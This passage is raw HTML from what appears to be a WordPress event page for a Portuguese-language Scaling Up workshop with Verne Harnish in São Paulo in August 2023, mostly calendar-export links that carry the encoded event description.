wp:spacer {&quot;height&quot;:&quot;46px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:46px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading&quot;&gt;Quer participar? &lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading --&gt;&lt;br /&gt; &lt;h2 class=&quot;wp-block-heading&quot;&gt;Clique no bot&atilde;o abaixo para ver a apresenta&ccedil;&atilde;o com valores&lt;/h2&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:buttons --&gt;&lt;br /&gt; &lt;div class=&quot;wp-block-buttons&quot;&gt;&lt;!-- wp:button {&quot;backgroundColor&quot;:&quot;black&quot;,&quot;textColor&quot;:&quot;white&quot;} --&gt;&lt;br /&gt; &lt;div class=&quot;wp-block-button&quot;&gt;&lt;a class=&quot;wp-block-button__link has-white-color has-black-background-color has-text-color has-background wp-element-button&quot; href=&quot;https://drive.google.com/file/d/13exsNcbn8_gkn1bsY3sd7FsjBv704XRx/view?usp=sharing&quot; target=&quot;_blank&quot; rel=&quot;noreferrer noopener&quot;&gt;Ver apresenta&ccedil;&atilde;o com valores&lt;/a&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:button --&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:buttons --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Solicita&ccedil;&atilde;o feita ap&oacute;s 24 de Julho, o cr&eacute;dito ser&aacute; mantido para eventos nacionais futuros * Pagamento diretamente ao Cap&iacute;tulo SP&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Parceria com Accor para Desconto em Hotel&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&in_loc=Online"
                   target="_blank" rel="noopener noreferrer nofollow" class="etn-add-to-calender">
                    <div class="calender-icon">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0 3.04348C0 1.36261 1.36261 0 3.04348 0H16.9565C18.6374 0 20 1.36261 20 3.04348V16.9565C20 18.6374 18.6374 20 16.9565 20H3.04348C1.36261 20 0 18.6374 0 16.9565V3.04348Z" fill="#6001CF"/>
                            <path d="M13.4517 4.93927C13.4912 4.84356 13.5849 4.78145 13.6884 4.78262H15.4134C15.5513 4.78184 15.6642 4.89317 15.665 5.03106C15.6654 5.06427 15.6588 5.09669 15.6463 5.12716L13.8201 9.61661C13.7818 9.71192 13.6896 9.77442 13.5873 9.77442H11.865C11.7263 9.77442 11.6135 9.66192 11.6135 9.52325C11.6135 9.49083 11.6197 9.4584 11.6318 9.42833L13.4517 4.93927Z" fill="white"/>
                            <path d="M9.22439 7.36567L7.89939 10.654L6.61657 7.3645C6.57868 7.26801 6.48611 7.20434 6.3822 7.20395H4.59939C4.46072 7.20395 4.34783 7.31645 4.34783 7.45512C4.34783 7.48755 4.35408 7.51997 4.36619 7.55005L6.76618 13.4407L6.1529 14.959C6.09822 15.0868 6.15759 15.2344 6.28532 15.2887C6.31697 15.3024 6.35134 15.309 6.38572 15.309H8.10798C8.21032 15.3094 8.30251 15.2473 8.34079 15.1524L11.4131 7.55512C11.4654 7.42661 11.4037 7.27973 11.2752 7.22739C11.2474 7.21606 11.2181 7.20981 11.1881 7.20903H9.45525C9.35407 7.20903 9.26228 7.27114 9.22439 7.36567Z" fill="white"/>
                            <path d="M13.3964 11.9343C13.3964 12.7038 12.7726 13.3276 12.0031 13.3276C11.2335 13.3276 10.6097 12.7038 10.6097 11.9343C10.6097 11.1648 11.2335 10.5409 12.0031 10.5409C12.7726 10.5409 13.3964 11.1648 13.3964 11.9343Z" fill="white"/>
                        </svg>
                    </div>
                    <p class="calender-name">Yahoo</p>
                </a>
            </li>
            <li>
                <a href="https://eobrasil.org/wp-content/plugins/wp-event-solution/core/calendar/iCalender/download-ics.php?date_end=20260125T190000&#038;date_start=20230823T200000&#038;summary=Workshop Scaling+Up&#038;location=Online&#038;description&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;Dominando%20os%20H&aacute;bitos%20de%20Rockfeller&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:heading%20&quot;level&quot;:1%20--&gt;&lt;br%20/&gt;%20&lt;h1%20class&quot;wp-block-heading&quot;&gt;Informa&ccedil;&otilde;es%20do%20evento:&lt;/h1&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:heading%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;&lt;strong&gt;Localiza&ccedil;&atilde;o:&lt;/strong&gt;%20Hotel%20Pullman%20S&atilde;o%20Paulo%20Vila%20Ol&iacute;mpia%20(R.%20Olimp&iacute;adas,%20205%20-%20S&atilde;o%20Paulo%20&ndash;%20SP)&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;&lt;strong&gt;Data:&lt;/strong&gt;%2023%20e%2024%20de%20agosto%20de%202023&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;&lt;strong&gt;Palestrante&lt;/strong&gt;:%20Verne%20Harnish%20&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;&lt;strong&gt;V&aacute;lido%20para%20Membros%20EO%20de%20todos%20os%20Cap&iacute;tulos%20e%20at&eacute;%20dois%20executivos%20indicados%20pelo%20membro&lt;/strong&gt;&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:spacer%20&quot;height&quot;:&quot;21px&quot;%20--&gt;&lt;br%20/&gt;%20&lt;div%20style&quot;height:21px&quot;%20aria-hidden&quot;true&quot;%20class&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:spacer%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:image%20&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1697,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;%20--&gt;&lt;br%20/&gt;%20&lt;figure%20class&quot;wp-block-image%20aligncenter%20size-large&quot;&gt;&lt;img%20src&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-5-1024x311.png&quot;%20alt&quot;&quot;%20class&quot;wp-image-1697&quot;%20/&gt;&lt;/figure&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:image%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:heading%20&quot;level&quot;:1%20--&gt;&lt;br%20/&gt;%20&lt;h1%20class&quot;wp-block-heading&quot;&gt;Dominando%20os%20H&aacute;bitos%20de%20Rockfeller&lt;/h1&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:heading%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;&lt;strong&gt;Voc&ecirc;%20possui%20caixa%20suficiente%20para%20alimentar%20seu%20crescimento?%20Voc&ecirc;%20tem%20as%20pessoas%20certas%20para%20conduzir%20a%20estrat&eacute;gia?%20Voc&ecirc;%20tem%20a%20estrat&eacute;gia%20certa%20para%20executar?%20Voc&ecirc;%20est&aacute;%20desperdi&ccedil;ando%20dinheiro%20com%20m&aacute;%20execu&ccedil;&atilde;o?&lt;/strong&gt;&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;O%20curso%20do%20Scaling%20Up%20de%20Verne%20Harnish%20oferece%20uma%20abordagem%20pr&aacute;tica%20e%20abrangente%20para%20impulsionar%20o%20crescimento%20de%20sua%20empresa.%20Com%20um%20conte&uacute;do%20de%20alta%20qualidade,%20que%20inclui%20lideran&ccedil;a,%20estrat&eacute;gia,%20execu&ccedil;&atilde;o%20e%20gest&atilde;o%20de%20pessoas,%20&eacute;%20uma%20excelente%20op&ccedil;&atilde;o%20para%20empreendedores%20e%20l&iacute;deres%20que%20desejam%20levar%20suas%20empresas%20para%20o%20pr&oacute;ximo%20n&iacute;vel.%20&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;Voc&ecirc;%20ter&aacute;%20acesso%20a%20um%20conjunto%20de%20ferramentas%20comprovadas%20que%20ir&aacute;%20te%20ajudar%20a%20enfrentar%20os%20desafios%20mais%20comuns%20encontrados%20durante%20a%20expans&atilde;o.&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:spacer%20&quot;height&quot;:&quot;21px&quot;%20--&gt;&lt;br%20/&gt;%20&lt;div%20style&quot;height:21px&quot;%20aria-hidden&quot;true&quot;%20class&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:spacer%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:image%20&quot;id&quot;:1701,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;%20--&gt;&lt;br%20/&gt;%20&lt;figure%20class&quot;wp-block-image%20size-large&quot;&gt;&lt;img%20src&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-8-1024x461.png&quot;%20alt&quot;Scaling%20Up%20Summit%202023%20in%20Sydney,%20Australia&quot;%20class&quot;wp-image-1701&quot;%20/&gt;&lt;/figure&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:image%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;&lt;em&gt;Scaling%20Up%20Summit%202023%20in%20Sydney,%20Australia&lt;/em&gt;&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:heading%20&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:3%20--&gt;&lt;br%20/&gt;%20&lt;h3%20class&quot;wp-block-heading%20has-text-align-left&quot;&gt;A%20metodologia%20Scaling%20Up%20se%20concentra%20nas%204%20Decis&otilde;es%20que%20toda%20empresa%20deve%20tomar%20sobre:%20&lt;/h3&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:heading%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:heading%20&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:3%20--&gt;&lt;br%20/&gt;%20&lt;h3%20class&quot;wp-block-heading%20has-text-align-left&quot;&gt;Pessoas%20&ndash;%20Estrat&eacute;gia%20&ndash;%20Execu&ccedil;&atilde;o%20&ndash;%20Caixa&lt;/h3&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:heading%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;&lt;a%20href&quot;https://www.linkedin.com/in/verneharnish/&quot;%20target&quot;_blank&quot;%20rel&quot;noreferrer%20noopener&quot;&gt;Verne%20Harnish&lt;/a&gt;%20compartilhar&aacute;%20uma%20ideia%20espec&iacute;fica%20para%20cada%20uma%20das%20decis&otilde;es%20acima,%20que%20poder&aacute;%20ser%20adotada%20imediatamente,%20gerando%20impacto%20positivo%20nos%20neg&oacute;cios.%20Voc&ecirc;%20vai%20analisar%20a%20pergunta%20#1,%20a%20mais%20importante%20a%20ser%20feita%20em%20cada%20uma%20das%20quatro%20decis&otilde;es,%20e%20conhecer&aacute;%20exemplos%20pr&aacute;ticos%20de%20como%20algumas%20empresas%20responderam%20a%20essas%20perguntas,%20conseguindo%20resultados%20muito%20melhores.%20&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;&lt;strong&gt;No%20final,%20trata-se%20de%20ganhar%20mais%20dinheiro,%20economizar%20mais%20tempo%20e%20se%20divertir%20mais%20ao%20expandir%20seus%20neg&oacute;cios&lt;/strong&gt;.&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:spacer%20&quot;height&quot;:&quot;21px&quot;%20--&gt;&lt;br%20/&gt;%20&lt;div%20style&quot;height:21px&quot;%20aria-hidden&quot;true&quot;%20class&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:spacer%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:heading%20&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:1%20--&gt;&lt;br%20/&gt;%20&lt;h1%20class&quot;wp-block-heading%20has-text-align-left&quot;&gt;Programa&ccedil;&atilde;o:&lt;/h1&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:heading%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:image%20&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1703,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;%20--&gt;&lt;br%20/&gt;%20&lt;figure%20class&quot;wp-block-image%20aligncenter%20size-large&quot;&gt;&lt;img%20src&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-10-1024x644.png&quot;%20alt&quot;&quot;%20class&quot;wp-image-1703&quot;%20/&gt;&lt;/figure&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:image%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:image%20&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1704,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;%20--&gt;&lt;br%20/&gt;%20&lt;figure%20class&quot;wp-block-image%20aligncenter%20size-large&quot;&gt;&lt;img%20src&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-11-1024x638.png&quot;%20alt&quot;&quot;%20class&quot;wp-image-1704&quot;%20/&gt;&lt;/figure&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:image%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:spacer%20&quot;height&quot;:&quot;46px&quot;%20--&gt;&lt;br%20/&gt;%20&lt;div%20style&quot;height:46px&quot;%20aria-hidden&quot;true&quot;%20class&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:spacer%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:heading%20&quot;level&quot;:1%20--&gt;&lt;br%20/&gt;%20&lt;h1%20class&quot;wp-block-heading&quot;&gt;Quer%20participar?%20&lt;/h1&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:heading%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:heading%20--&gt;&lt;br%20/&gt;%20&lt;h2%20class&quot;wp-block-heading&quot;&gt;Clique%20no%20bot&atilde;o%20abaixo%20para%20ver%20a%20apresenta&ccedil;&atilde;o%20com%20valores&lt;/h2&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:heading%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:buttons%20--&gt;&lt;br%20/&gt;%20&lt;div%20class&quot;wp-block-buttons&quot;&gt;&lt;!--%20wp:button%20&quot;backgroundColor&quot;:&quot;black&quot;,&quot;textColor&quot;:&quot;white&quot;%20--&gt;&lt;br%20/&gt;%20&lt;div%20class&quot;wp-block-button&quot;&gt;&lt;a%20class&quot;wp-block-button__link%20has-white-color%20has-black-background-color%20has-text-color%20has-background%20wp-element-button&quot;%20href&quot;https://drive.google.com/file/d/13exsNcbn8_gkn1bsY3sd7FsjBv704XRx/view?usp=sharing&quot;%20target&quot;_blank&quot;%20rel&quot;noreferrer%20noopener&quot;&gt;Ver%20apresenta&ccedil;&atilde;o%20com%20valores&lt;/a&gt;&lt;/div&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:button%20--&gt;&lt;/div&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:buttons%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;Solicita&ccedil;&atilde;o%20feita%20ap&oacute;s%2024%20de%20Julho,%20o%20cr&eacute;dito%20ser&aacute;%20mantido%20para%20eventos%20nacionais%20futuros%20*%20Pagamento%20diretamente%20ao%20Cap&iacute;tulo%20SP&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;!--%20wp:paragraph%20--&gt;&lt;br%20/&gt;%20&lt;p&gt;Parceria%20com%20Accor%20para%20Desconto%20em%20Hotel&lt;/p&gt;&lt;br%20/&gt;%20&lt;!--%20/wp:paragraph%20--&gt;"
                   target="_blank" rel="noopener noreferrer nofollow" class="etn-add-to-calender">  
                <div class="calender-icon">

                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M4.95246 20C1.99037 20 0 18.0096 0 15.0475V5.66665C0 2.70455 1.99037 0.714183 4.95246 0.714183H15.0474C18.0095 0.714183 19.9999 2.70455 19.9999 5.66665V15.0471C19.9999 18.0092 18.0095 19.9996 15.0474 19.9996L4.95246 20Z" fill="#ECECEC"/>
                            <path d="M0 5.71436V5.66665C0 2.70455 1.99037 0.714183 4.95246 0.714183H15.0474C18.0095 0.714183 19.9999 2.70455 19.9999 5.66665V5.71436H0Z" fill="#F4413D"/>
                            <path d="M6.99096 11.7452H7.8112C8.73402 11.7452 9.36858 11.1786 9.36858 10.3926C9.36858 9.63076 8.79247 9.09361 7.84022 9.09361C6.96631 9.09361 6.34606 9.62122 6.2729 10.4021H5.62839C5.71109 9.26934 6.60012 8.50755 7.86965 8.50755C9.11015 8.50755 10.0425 9.26418 10.0425 10.3095C10.0425 11.1933 9.47116 11.8279 8.57299 11.9889V12.0084C9.65207 12.072 10.3455 12.7408 10.3455 13.7371C10.3455 14.9283 9.28111 15.778 7.90901 15.778C6.488 15.778 5.52621 14.9673 5.48208 13.8393H6.12658C6.18026 14.6254 6.88838 15.1919 7.90424 15.1919C8.92447 15.1919 9.66718 14.5912 9.66718 13.7562C9.66718 12.8577 8.97417 12.311 7.84102 12.311H6.99135C6.99096 12.3114 6.99096 11.7452 6.99096 11.7452Z" fill="#413D3D"/>
                            <path d="M13.1575 9.32759H13.138C13.0259 9.39598 11.8053 10.2798 11.2482 10.6265V9.91365C11.4582 9.78165 12.9523 8.72722 13.1475 8.60993H13.802V15.6657H13.1575V9.32759Z" fill="#413D3D"/>
                            <path d="M4.64293 4.28559C5.23472 4.28559 5.71446 3.80586 5.71446 3.21407C5.71446 2.62229 5.23472 2.14255 4.64293 2.14255C4.05115 2.14255 3.57141 2.62229 3.57141 3.21407C3.57141 3.80586 4.05115 4.28559 4.64293 4.28559Z" fill="#C53431"/>
                            <path d="M15.3572 4.28559C15.949 4.28559 16.4287 3.80586 16.4287 3.21407C16.4287 2.62229 15.949 2.14255 15.3572 2.14255C14.7654 2.14255 14.2856 2.62229 14.2856 3.21407C14.2856 3.80586 14.7654 4.28559 15.3572 4.28559Z" fill="#C53431"/>
                            <path d="M4.64227 3.57121C4.44506 3.57121 4.28523 3.41138 4.28523 3.21417V0.357042C4.28523 0.159834 4.44506 0 4.64227 0C4.83948 0 4.99931 0.159834 4.99931 0.357042V3.21417C4.99971 3.41138 4.83948 3.57121 4.64227 3.57121Z" fill="url(#paint0_linear_218_29)"/>
                            <path d="M15.3565 3.57121C15.1593 3.57121 14.9995 3.41138 14.9995 3.21417V0.357042C14.9995 0.159834 15.1593 0 15.3565 0C15.5537 0 15.7135 0.159834 15.7135 0.357042V3.21417C15.7135 3.41138 15.5533 3.57121 15.3565 3.57121Z" fill="url(#paint1_linear_218_29)"/>
                            <defs>
                            <linearGradient id="paint0_linear_218_29" x1="10.0018" y1="20.001" x2="10.0018" y2="-8.70276e-05" gradientUnits="userSpaceOnUse">
                            <stop stop-color="white"/>
                            <stop offset="1" stop-color="#DCDCDC"/>
                            </linearGradient>
                            <linearGradient id="paint1_linear_218_29" x1="15.3566" y1="3.5714" x2="15.3566" y2="-1.55397e-05" gradientUnits="userSpaceOnUse">
                            <stop stop-color="white"/>
                            <stop offset="1" stop-color="#DCDCDC"/>
                            </linearGradient>
                            </defs>
                        </svg>

                    </div>
                    <p class="calender-name">Apple</p>
                </a>
            </li>
            <li>
                <a href="https://outlook.live.com/calendar/0/deeplink/compose?rru=addevent&enddt=&startdt=2023-08-23T20%3A00%3A00&allday=false&subject=Workshop Scaling+Up&body=&lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Dominando os H&aacute;bitos de Rockfeller&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading&quot;&gt;Informa&ccedil;&otilde;es do evento:&lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Localiza&ccedil;&atilde;o:&lt;/strong&gt; Hotel Pullman S&atilde;o Paulo Vila Ol&iacute;mpia (R. Olimp&iacute;adas, 205 - S&atilde;o Paulo &ndash; SP)&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Data:&lt;/strong&gt; 23 e 24 de agosto de 2023&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Palestrante&lt;/strong&gt;: Verne Harnish &lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;V&aacute;lido para Membros EO de todos os Cap&iacute;tulos e at&eacute; dois executivos indicados pelo membro&lt;/strong&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;21px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:21px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1697,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image aligncenter size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-5-1024x311.png&quot; alt=&quot;&quot; class=&quot;wp-image-1697&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading&quot;&gt;Dominando os H&aacute;bitos de Rockfeller&lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Voc&ecirc; possui caixa suficiente para alimentar seu crescimento? Voc&ecirc; tem as pessoas certas para conduzir a estrat&eacute;gia? Voc&ecirc; tem a estrat&eacute;gia certa para executar? Voc&ecirc; est&aacute; desperdi&ccedil;ando dinheiro com m&aacute; execu&ccedil;&atilde;o?&lt;/strong&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;O curso do Scaling Up de Verne Harnish oferece uma abordagem pr&aacute;tica e abrangente para impulsionar o crescimento de sua empresa. Com um conte&uacute;do de alta qualidade, que inclui lideran&ccedil;a, estrat&eacute;gia, execu&ccedil;&atilde;o e gest&atilde;o de pessoas, &eacute; uma excelente op&ccedil;&atilde;o para empreendedores e l&iacute;deres que desejam levar suas empresas para o pr&oacute;ximo n&iacute;vel. &lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Voc&ecirc; ter&aacute; acesso a um conjunto de ferramentas comprovadas que ir&aacute; te ajudar a enfrentar os desafios mais comuns encontrados durante a expans&atilde;o.&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;21px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:21px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;id&quot;:1701,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-8-1024x461.png&quot; alt=&quot;Scaling Up Summit 2023 in Sydney, Australia&quot; class=&quot;wp-image-1701&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;em&gt;Scaling Up Summit 2023 in Sydney, Australia&lt;/em&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:3} --&gt;&lt;br /&gt; &lt;h3 class=&quot;wp-block-heading has-text-align-left&quot;&gt;A metodologia Scaling Up se concentra nas 4 Decis&otilde;es que toda empresa deve tomar sobre: &lt;/h3&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:3} --&gt;&lt;br /&gt; &lt;h3 class=&quot;wp-block-heading has-text-align-left&quot;&gt;Pessoas &ndash; Estrat&eacute;gia &ndash; 